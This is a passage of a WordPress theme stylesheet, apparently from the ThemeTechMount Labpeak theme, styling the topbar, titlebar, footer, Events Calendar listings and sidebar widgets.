.tm-header-style-infostack .tm-align-right>div:last-child .social-icons {
	padding-right: 11px;
}
.tm-top-info-con div.tm-vc_btn3-container,
.tm-topbar-content .tm-wrap-cell div.tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-topbar-content .tm-wrap-cell div .tm-vc_btn3.tm-vc_btn3-size-sm {
	padding: 7px 20px;
	margin-top: 3px;
}
.tm-bgcolor-darkgrey .tm-topbar-content .tm-wrap-cell div .tm-vc_btn3:hover{
	background-color: #fff;
	color: #202020;
}
.themetechmount-topbar-wrapper .social-icons li:before,
.top-contact li:last-child:after{
	right: 0px;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-left: 10px;
}
.tm-topbar-content .tm-wrap-cell div:before{
	right: auto;
	left: -1px;
}
.top-contact.tm-highlight-right:after,
.top-contact.tm-highlight-left:after{
	content: "";
	width: 5000px;
	height: 100%;
	background-color: #0186d5;
	right: 0;
	top: 0px;
	position: absolute;
	z-index: 0;
}
.top-contact.tm-highlight-right:after{
	left: 0;
}
.top-contact.tm-highlight-right i,
.top-contact.tm-highlight-left i{
	color: #fff !important;
}
.top-contact.tm-highlight-right li:first-child:before,
.top-contact.tm-highlight-right li:after,
.top-contact.tm-highlight-left li:first-child:before,
.top-contact.tm-highlight-left li:after{
	display: none
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 14px 23px 14px 23px;
	font-size: 14px;
	vertical-align: top;
	line-height: 20px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text  {
	padding-left:5px;
	font-size: 14px;
	font-weight: 600;
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .social-icons li > a:hover {
	color: #fff !important;
	border-color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgba(255, 255, 255, 0.80);
}
.tm-header-overlay .tm-textcolor-white .top-contact li:before,
.tm-header-overlay .tm-textcolor-white .top-contact li:last-child:after,
.tm-header-overlay .tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:first-child:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:after,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white .tm-topbar-content .tm-wrap-cell div:before,
.tm-textcolor-white .top-contact li:first-child:before,
.tm-textcolor-white .top-contact li:last-child:after, 
.tm-textcolor-white .top-contact li:before,
.tm-textcolor-white .top-contact li:after,
.tm-header-overlay .tm-textcolor-white .tm-topbar-content .social-icons:before {
	background-color: rgba(255, 255, 255, 0.12);
}
.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgb(54, 48, 46);
}
.tm-headerstyle-classic-box-overlay .themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-left: 20px;	
}
.themetechmount-topbar-wrapper .social-icons li {
	position: relative;
	min-width: auto;
	padding: 0px;
	margin: 0px;
	float:left;
	text-align:center;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	display: inline-block;
	vertical-align: top;
}
.tm-headerstyle-classic-highlight .tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 3px;
}
.tm-bgcolor-skincolor .tm-topbar-content .social-icons li > a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3,
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 10px 25px 10px 25px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
   padding-left: 40px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
   padding-right: 50px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 20px;
}
/*** 

====================================================================
	Titlebar Section
====================================================================

 ***/
.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
	padding: 0px;
	display: table;
	width:100%;
}
.tm-titlebar-main {
	text-align: center;
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper{
	position:relative;
	z-index: 1;	
}
.tm-header-style-classic2 .tm-classicheader-text-area .tm-header-text .tm-titlebar-wrapper {
	margin-top: 70px;
} 
.tm-titlebar-wrapper.entry-header{
	margin-bottom:0px;
} 
.tm-titlebar-align-right .tm-titlebar-main {
	text-align: right;
}
.tm-titlebar-align-left .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-wrapper .entry-header {
	margin-bottom: 0px;
	position: relative;	
}
.themetechmount-titlebar-main {
	text-align:center;
}
.tm-titlebar-wrapper .entry-title-wrapper a{
	color: rgba(255, 255, 255, 0.90);
	font-weight:bold;
}
.tm-titlebar-wrapper .entry-title-wrapper a:hover{
	color: #fff;
}
.tm-titlebar-main .breadcrumb-wrapper span:last-child {
	padding-right: 0px;	
}
.tm-titlebar-wrapper .entry-title .tm-subtitle{
	font-size: 17px;
	opacity: 0.8;
	font-weight: 300;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a{
	color: #888;	
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bread-sep{
	position: relative;
	top: 0px;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a:hover{
	text-decoration:none;
}
.themetechmount-titlebar-main .breadcrumb-wrapper {
	color: #999999;
	vertical-align: middle;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper i {
	font-size: 24px;
	opacity: 0.8;
	transition: all 0.2s ease;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a {
	margin: 2px;
	display: inline-block;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a,
.breadcrumb-wrapper .tm-pf-navbar-wrapper .tm-dim{
	margin: 5px;
	display: inline-block;
}
.tm-titlebar-wrapper{
	background-size: 100%;
	background-position: 50% 0px;
	background-repeat: repeat repeat;
}
.themetechmount-header-style-3 .themetechmount-slider-wrapper, 
.themetechmount-header-style-3 .tm-titlebar-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-titlebar-main .entry-title {
	line-height: 27px;
	color: #2d2d2d;
	font-weight: 400;
	font-size: 28px;	
}
.tm-titlebar-align-right .tm-titlebar-main-inner,
.tm-titlebar-align-left .tm-titlebar-main-inner{
	display:table;
	width: 100%;
}
.tm-titlebar-align-right .entry-title-wrapper,
.tm-titlebar-align-left .entry-title-wrapper,
.tm-titlebar-align-right .breadcrumb-wrapper,
.tm-titlebar-align-left .breadcrumb-wrapper {
	display:table-cell;
}
.tm-titlebar-align-left .breadcrumb-wrapper {	
	text-align:right;
	vertical-align:middle;
}
.tm-titlebar-align-right .breadcrumb-wrapper{
	text-align: left;
	vertical-align:middle;
}
.tm-titlebar-wrapper .breadcrumb-wrapper {	
	font-size: 13px;
	color: #999999;
}
.tm-titlebar-align-allleft .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-align-allright .tm-titlebar-main {
	text-align: right;
}
.entry-title-wrapper .entry-title{
	margin: 0px;
	margin-bottom: 5px;
	position: relative;
	display: inline-block;
}
.entry-title-wrapper.tm-bgcolor-skincolor .entry-title:before {
	background-color: #fff; 
}
.tm-titlebar-align-left .breadcrumb-wrapper>.container {
	padding-right: 0px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {
	position: absolute;	
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {	
	left: 50%;
	bottom: 0;
	-khtml-transform: translateX(-50%) translateY(0%);
	-moz-transform: translateX(-50%) translateY(0%);
	-ms-transform: translateX(-50%) translateY(0%);
	-o-transform: translateX(-50%) translateY(0%);
	transform: translateX(-50%) translateY(0);
	text-align: right;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-allright .breadcrumb-wrapper {	
	right: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	content: "";
	position: absolute;
	top: 0;
	display: block;
	height: 100%;
	width: 5000px;
	z-index: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	right: 100%;
	left: auto;
	margin-right: -1px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before {
	left: 100%;
	right: auto;
	margin-left: -30px;
}
.tm-titlebar-wrapper:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	display: block;
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    height: 100%;
    width: 20px;
    background-color: #fff;
    width: 6px;
}
.tm-titlebar-wrapper.tm-titlebar-align-right .entry-title-wrapper .entry-title:before,
.tm-titlebar-wrapper.tm-titlebar-align-allright .entry-title-wrapper .entry-title:before {
    left: -25px;	
}
.tm-titlebar-wrapper.tm-bgcolor-skincolor:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	background-color: #fff;
}
.tm-textcolor-dark.tm-titlebar-wrapper .entry-title-wrapper .entry-title:before {
	background-color: #18336c;
}
.tm-titlebar-align-allleft .entry-title-wrapper .entry-title, .tm-titlebar-align-left .entry-title-wrapper .entry-title {
    padding-left: 20px;
	word-break: break-word;
}
/*** Titlebar Textcolor White ***/
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper,
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a:hover {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .entry-title,
.tm-textcolor-white .tm-titlebar-main .entry-subtitle{
	color: #fff;
}

/*** Titlebar Textcolor Dark ***/

.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a{
	color:#18336c;
}
.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper{
	color: rgba(0, 43, 92, 0.80);
}
.tm-textcolor-dark .tm-titlebar-main .entry-title,
.tm-textcolor-dark .tm-titlebar-main .entry-subtitle{
	color: rgba(0, 0, 0, 0.9);
}
.themetechmount-titlebar-main .breadcrumb-wrapper a{
	color: #999999;
}

/*** Custom link color ***/
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a{
	opacity: 0.8;
}
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a:hover{
	opacity: 1;
}
.tm-titlebar-wrapper.tm-bgimage-no .tm-titlebar-wrapper-bg-layer{
	opacity: 1;
}
.tm-titlebar-main h3.tm-subtitle{
	opacity: 0.8;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container{
	padding: 0;
	vertical-align: middle;
	display: table;
	height: 100%;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container .tm-titlebar-main-inner{
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .breadcrumb-wrapper .container,
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container{
	width: auto;
	padding:0;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container {
	padding-left: 0px;
}

.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allleft .breadcrumb-wrapper .container, 
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allright .breadcrumb-wrapper .container {
	padding-top: 7px;	
}

/*** Without Titlebar border ***/
hr.tm-titlebar-border {
	margin-top: 0;
	margin-bottom: 0;
	border: 0;
	border-top: 1px solid rgba(0,0,0,.05);
	background-color: transparent;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom{
	position: relative;
	z-index: 1;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	padding: 15px;
	display: inline-block;
	border-radius: 0px;
	margin-right: 27px;
}
.tm-bgcolor-skincolor.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	background-color: #3d3d3d;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container a:hover,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container {
	color:#fff;
}
/*** 

====================================================================
	Footer Section
====================================================================

 ***/
.themetechmount-wide.themetechmount-sticky-footer .site-content-wrapper {
	z-index: 1;
} 
.tm-bordertype-none .bottom-footer-inner {
	border:none !important;
}
ul.footer-nav-menu li:after { 
	position: absolute;
	content: "|";
	padding-left: 7px;
}
ul.footer-nav-menu li:last-child:after {
	content: "";
}
.footer-nav-menu{
	list-style: none;
	margin: 0px;
	padding:0px;
}
.footer-nav-menu li{
	display: inline-block;
	padding-left: 2px;
	padding-right: 14px;
	font-size: 14px;
	padding-bottom: 0px;
}
.footer-nav-menu li:first-child{
	padding-left: 0px;
}
.bottom-footer-inner,
.second-footer-inner{
	position: relative;
}
.tm-footer2-left,
.tm-footer2-right{
	padding-top: 20px;
	padding-bottom: 20px;
	font-size: 14px;
} 
.tm-footer2-right{
	text-align: right;
} 
.tm-footer2-left a,
.tm-footer2-right a{
    font-weight: 500;	
}
.col-sm-12.tm-footer2-left,.col-sm-12.tm-footer2-right {
	line-height: 25px;
	text-align: center;
}
.site-footer .col-sm-6.first-widget-area{
	position: relative;
	overflow: hidden;
}
.site-footer .col-sm-6.first-widget-area:after{
	content: "";
	height: 100%;
	width: 1px;
	position: absolute;
	right: 20px;
	top: 35px;
	margin-bottom: 35px;
	background-color: rgba(255, 255, 255, 0.10);
}
.site-footer .col-sm-6.first-widget-area{
	padding-right: 45px;
}
.bottom-footer-text.tm-textcolor-white .footer-nav-menu,
.bottom-footer-text.tm-textcolor-white .tm-footer2-left .footer-nav-menu a:not(:hover),
.bottom-footer-text.tm-textcolor-white .tm-footer2-right .footer-nav-menu a:not(:hover) {
	color: rgba(255, 255, 255, 1);
}
/* White background */
.tm-textcolor-dark .col-sm-6.first-widget-area:after{
	background-color: rgba(0, 0, 0, 0.10);
}
.bottom-footer-text.tm-textcolor-dark  .bottom-footer-inner{
	border-top-color: rgba(0, 0, 0, 0.10);
}
.tm-textcolor-dark .vc_separator .vc_sep_holder .vc_sep_line{
	border-color: rgba(0,0,0,0.10) !important;
}

.footer-nav-menu li:last-child {
	padding-right: 0;
}

/*** Social ***/ 
.footer .social-icons li:first-child,
.footer .bottom-footer-text .bottom-footer-inner .social-icons li:first-child {
	margin-left: 0px;
}

/*** 

====================================================================
	Events Calendar
====================================================================

 ***/

.tribe-events-notices {
	background: #f5f9fd;
	border-radius: 0;
	border: 1px solid #e2e2e2;
	color: #20202d;
	margin: 10px 0 18px;
	padding: 15px 35px 15px 20px;
	text-shadow: none;
}
.tribe-events-list-widget .tribe-event-title {
	font-size: 16px;
	font-weight: normal;
} 
.tribe-events-list-widget .tribe-events-list-widget-events {
	padding-left: 0;
	margin-bottom: 20px;
} 
#tribe-bar-form #tribe-bar-views .select2-container{
	display: none;
}
.tribe-events-gmap{
	display: block;
	padding: 10px 0px 5px 0px;
}  
#tribe-bar-views .tribe-bar-views-list{
	z-index: 1;
}
#page #tribe-events-pg-template{
	max-width: none;
}
.events-archive #page .entry-content,.events-archive #page .entry-header{
	width: 100%;
}
#tribe-bar-form #tribe-bar-views, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
#tribe-events-bar #tribe-bar-collapse-toggle, 
#tribe-events-bar #tribe-bar-form, #tribe-events-bar .tribe-bar-views-inner {
	background: #fff;
}
#tribe-events-bar #tribe-bar-form {
	margin: 0;
	width: 100%;
	border: 1px solid #e3e3e3;
}
#tribe-bar-form #tribe-bar-views+.tribe-bar-filters {
	border-right: 1px solid #e3e3e3;
	padding: 2px 22px;
}
#tribe-bar-form .tribe-events-button{
	margin-bottom: 0;
}
.events-list .tribe-events-loop, 
.tribe-events-day .tribe-events-loop, 
.single-tribe_venue .tribe-events-loop, 
.single-tribe_organizer .tribe-events-loop {
	max-width: 100%;	
}
.tribe-events-list .type-tribe_events {
	padding: 30px;
	border: 1px solid #eaeaea;
	margin-bottom: 60px;
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-khtml-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-ms-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	overflow: hidden;
}
.tribe-events-list .type-tribe_events h2 {
	padding-right: 50px;
	font-size: 20px;
}
.tribe-events-schedule h2 {
	display: inline-block;
	font-size: 18px;
	font-weight: 500;
}
.single-tribe_events h1.tribe-events-single-event-title {
	display: none;
}
.tribe-events-list-separator-month:after {	
	border-bottom: 1px solid #eaeaea;	
}
.themetechmount-post-item-inner .tribe-events-event-cost,
.tribe-events-list .tribe-events-event-cost{
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	float: none;
	position: absolute;
	width: 206px;
	right: -64px;
	z-index: 1;
	top: 23px;
}
.themetechmount-post-item-inner .tribe-events-event-cost span,
.tribe-events-list .tribe-events-event-cost span{
	width: 100%;
}
.themetechmount-post-item-inner .tribe-events-event-cost{
	color:#fff;
	z-index: 99;
	text-align:center;
	right: -76px;
	top: 15px;
}
.themetechmount-post-item-inner{
	overflow: hidden;
}
.tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
}
.tribe-events-list .tribe-events-event-cost span{
	color:#fff;
	border: none;
	font-size: 18px;
	font-weight: 500;
}
#tribe-bar-form .tribe-bar-submit input[type=submit]{
	border: 1px solid transparent;
	border-radius: 3px;
	font-size: 13px;
	text-transform: uppercase;
}
.single-tribe_events h2.tribe-events-single-event-title{
	display:none;
}
.tribe-events-schedule {	
	float: right;
	margin-top: 25px;
}
.tribe-events-back {	
	float: left;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {	
	padding: 5px 15px;
	margin-left: 10px;
	color: #fff;
	text-align: center;
	border-radius: 5px;
}
.tribe-events-back {
	margin-top: 6px;
	margin-right: 15px;
	margin-left: 6px;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{
	color:#1a1d22;
}
body.events-list .tribe-events-ical{
	margin-bottom:30px;
}
#tribe-bar-views .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;	
}
#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list {
	padding: 0;
	width: 101%;
	left: -1px;
	border-left: 1px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
}
#tribe-bar-views.tribe-bar-views-open ul.tribe-bar-views-list li.tribe-bar-views-option:last-child {
	border-bottom: 1px solid #e3e3e3;
}
body .datepicker.dropdown-menu {
	border-radius: 0;
	box-shadow: none;
	padding: 20px;
	border: 1px solid #eee;
	font-size: 14px;
	z-index: 14 !important;
}
body .datepicker .datepicker-days table tr td {
	color: #999;
	padding: 8px;
	width: 34px;
	height: 34px!important;
	border-top: 0;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active {	
	background: transparent;
	color: #999;
	text-shadow: none;
}
body .datepicker table tr td span.active.active, 
body .datepicker table tr td.active.active,
.datepicker table tr td.active.active:hover, 
.datepicker table tr td span.active.active:hover,
body .datepicker .datepicker-days table tr td:hover{
	color: #ffffff;
}
.events-single .tribe_events{
	clear:both;
}
.post-box-event.post-box .themetechmount-post-readmore{
	position:relative;
	margin-top: 10px;
}
.single-tribe_events .tribe-events-event-meta dl {
	margin: 0;
	margin-top: 18px;
}
.tribe-events-meta-group .tribe-events-single-section-title {
	font-size: 22px;
}
.tribe-events-list-separator-month {
	text-transform: uppercase;
	font-size: 15px;
	font-weight: 500;
}
.tribe-events-list .tribe-events-event-image+div.tribe-events-content {
	float: none;
	position: relative;
	width: auto;
}
.tribe-events-calendar div[id*=tribe-events-daynum-], 
.tribe-events-calendar div[id*=tribe-events-daynum-] a,

.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-], 
.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a {
	background-color: #1a1d22;
	color: #fff;
}
#tribe-events-content .tribe-events-has-events>div>a {
	color: #fff;
}
#tribe-events .tribe-events-month {
	margin-bottom: 80px;
}
.tribe-events-event-meta address.tribe-events-address, 
.tribe-events-list .tribe-events-venue-details {
	font-weight: 500;
	font-style: normal;
	line-height: 24px;
}
.tribe-event-schedule-details {
	font-weight: 600;
}
.themetechmount-box-events h4 a,
.themetechmount-box-events h4{
	font-size: 18px;
    line-height: 25px;
    font-weight: 600;
	margin-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title .themetechmount-box-title{
	padding-bottom: 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-event-meta-details{
	border-bottom: 1px solid #ededed;
	border-left: none;
	border-right: none;    
	padding-bottom: 10px;
	padding-top: 0px;
	margin-bottom: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore{
	margin-top: 23px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost{
	font-weight: bold;
}
.themetechmount-events-box-view-top-image .themetechmount-box-bottom-content {
	text-align: center;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-details i {
	padding-right: 5px;
	float: left;
	padding-top: 6px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 a,
.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 {
	margin-bottom:10px;
	font-size: 21px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured {
	background-color: #fff;
	padding: 0px 30px 30px 30px;
	margin-bottom: 60px;
}
.tribe-events-list .type-tribe_events,
.single-tribe_events .tribe-events-event-meta {
	background-color: #fff;
}
.tribe-events-list-separator-month span {
	padding: 10px 50px;
	border-radius: 3px;
	background-color: #ff3d55;
	color: #fff;
}
.tribe-events-list .type-tribe_events .tribe-events-list-event-title {
	font-size: 26px;
	color: #1a1d22;
	font-weight: 500;
}
.tribe-events-list .tribe-events-loop .tribe-events-event-meta {
	font-size: 15px;
	font-weight: 500;	
}
.tribe-events-list .tribe-events-event-meta address.tribe-events-address,
.tribe-events-list .tribe-events-venue-details {
	font-weight: 400;
	font-style: normal;
	line-height: 24px;
}
.tribe-events-list .tribe-events-loop .tribe-events-content {
	padding-right: 0px;
}
#tribe-events-content a {
	color: #20292f;
}
#tribe-events-content .tribe-events-read-more, 
#tribe-events-content.tribe-events-single .tribe-events-back a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,
#tribe-events .tribe-events-button, 
.tribe-events-button,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a {
	display: inline-block;
	position: relative;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	color: #fff;
	border: 1px solid transparent;
	background-color: #0168b7;
	border-radius: 0;
	margin-top: 10px;
	text-transform: capitalize;
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 500;
	padding: 9px 34px;
}
#tribe-events-content .tribe-events-read-more:hover,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost,
#tribe-events-content.tribe-events-single .tribe-events-back a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover {
	color: #fff;
	background-color:#ff3d55;

}
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a {
	width: auto;
}
.themetechmount-post-item-inner .tribe-events-event-cost, .tribe-events-list .tribe-events-event-cost {
	top: 15px;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-content,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-meta {
	color: inherit;
}
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-image {
	margin: 0 -30px 0px -30px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event {
	width: 85px;
	height: 85px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 20px 10px 10px 10px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	font-size: 23px;
}

/* single event page */

.single.single-tribe_events article{
	margin-bottom: 50px;
}
.single.single-tribe_events article{
	padding:0px;
}
.single.single-tribe_events  #tribe-events-content {
	margin-bottom: 0px;
}

/*** 

====================================================================
	Common Widget Section
====================================================================

 ***/
.widget a {
	font-size:15px;
	font-weight:500;
}
.widget.labpeak_all_post_list_widget .widget-title,
.widget.labpeak_category_list_widget .widget-title{
	display: none;
}
.widget.labpeak_all_post_list_widget .widget-title:after,
.widget.labpeak_category_list_widget .widget-title:after {
	background-color: #fff !important;
}
.widget.labpeak_all_post_list_widget li,
.widget.labpeak_category_list_widget li{
	padding: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a,
.widget.tm_widget_nav_menu li a,
.widget.labpeak_all_post_list_widget li a,
.widget.labpeak_category_list_widget li a{
	display: block;
	padding: 14px 20px;
	position: relative;
	z-index: 1;
	font-weight: 500;
	font-size: 15px;   
}
#sidebar-left .widget.labpeak_category_list_widget,
#sidebar-left .widget.widget.widget_nav_menu.tm_widget_nav_menu, 
.sidebar.widget-area .widget.widget_nav_menu.tm_widget_nav_menu,
.sidebar .widget.labpeak_category_list_widget,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar.widget-area .widget.labpeak_category_list_widget {
	padding: 0;
}
.sidebar .widget.labpeak_category_list_widget ul>li a:after,
.sidebar .widget.labpeak_all_post_list_widget ul>li a:after {
	content: '\e809';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: 400;
	position: absolute;
	top: 15px;
	right: 20px;
	background-color: transparent;
}
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,
.widget.tm_widget_nav_menu li a:hover,
.widget.labpeak_all_post_list_widget li a:hover,
.widget.labpeak_category_list_widget li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,
.widget.tm_widget_nav_menu li.current_page_item a:before,
.widget.labpeak_all_post_list_widget li.tm-post-active a,
.widget.labpeak_category_list_widget li.current-cat a {
	color: #fff;
}
.sidebar .widget.tm_widget_nav_menu,
.sidebar .widget.labpeak_all_post_list_widget,
.sidebar .widget.labpeak_category_list_widget {	
	padding-top:0px;
}
.widget.tm_widget_nav_menu li a:before {
	content: none;
}
.widget.labpeak_all_post_list_widget li:last-child a.
.widget.labpeak_category_list_widget li:last-child a{
	border-bottom: none;
}
.widget ul, .widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.widget, 
.wpb_row .wpb_widgetised_column .widget {
	margin: 45px 0 35px;
	word-wrap: break-word;
}
.footer.tm-bgcolor-skincolor .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-skincolor .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer,
.footer.tm-bgcolor-darkgrey .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-darkgrey .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	border-color: rgba(255, 255, 255, 0.30);
}
.footer.tm-bgcolor-white .tm-container-for-footer > div > .row .widget-area,
.footer.tm-bgcolor-white .footer-rows .footer-rows-inner div:nth-child(2).second-footer .second-footer-bg-layer {
	 border-color: rgba(0, 0, 0, 0.14);
}
.footer .widget{
	margin: 50px 0 50px;
}
.footer .widget.themetechmount_widget_recent_entries .tm-recent-post-list{
